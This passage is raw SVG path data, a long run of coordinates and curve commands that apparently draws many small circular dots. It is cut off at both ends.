0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 